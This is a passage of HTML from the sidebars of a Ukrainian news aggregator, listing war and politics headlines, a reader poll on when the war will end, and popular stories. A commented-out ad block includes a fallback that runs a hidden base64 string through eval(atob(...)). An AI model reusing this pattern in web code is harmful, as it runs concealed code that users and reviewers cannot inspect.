                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769187115-danski-viyskovi-v-grenlandiyi-otrimali-nakaz-buti-gotovimi.html">Данські військові в Гренландії отримали наказ бути готовими до бою з армією США, - ЗМІ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769187115-danski-viyskovi-v-grenlandiyi-otrimali-nakaz-buti-gotovimi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769229959-u-harkovi-rosiyani-vdarili-z-povitrya-po-gurtozhitku-z-pereselentsyami-.html">У Харкові росіяни вдарили з повітря по гуртожитку з переселенцями, лікарні та пологовому будинку</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769229959-u-harkovi-rosiyani-vdarili-z-povitrya-po-gurtozhitku-z-pereselentsyami-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769230313-peregovori-v-abu-dabi-umerov-rozkriv-podrobitsi-zustrichi.html">Переговори в Абу-Дабі: Умєров розкрив подробиці зустрічі з США та РФ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769230313-peregovori-v-abu-dabi-umerov-rozkriv-podrobitsi-zustrichi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769230901-merts-dav-otsinku-tristoronnim-peregovoram-ukrayini-ssha-ta.html">Мерц дав оцінку тристороннім переговорам України, США та Росії в ОАЕ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769230901-merts-dav-otsinku-tristoronnim-peregovoram-ukrayini-ssha-ta.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html">Земля зануриться в темряву на 6 хвилин: де і коли дивитися найдовше затемнення століття</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769238075-kreml-zazihae-ne-lishe-na-donbas-vimogi-rf-vihodyat-za.html">Кремль зазіхає не лише на Донбас: вимоги РФ виходять за межі питання територій - ISW</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">708</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769248796-peregovori-ukrayini-ta-rosiyi-v-abu-dabi-zavershilisya-bez.html">Переговори України та Росії в Абу-Дабі завершилися без компромісу, - Reuters</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">641</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769273542--tse-ne-krayina-varvariv-eks-kantsler-nimechchini-zaklikav.html">"Це не країна варварів": екс-канцлер Німеччини закликав не демонізувати Росію</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">568</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769236310-metro-kieva-zaznalo-poshkodzhen-pid-chas-nichnoyi-ataki-shcho.html">Метро Києва зазнало пошкоджень під час нічної атаки: що відомо</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">559</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769262208-mi-sposterigaemo-nespravzhni-peregovori-portnikov-pro.html">Ми спостерігаємо несправжні переговори: Портников про зустріч в ОАЕ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">533</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104567</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55517</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45699</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39308</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24016</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566265</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448050</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411416</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398126</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
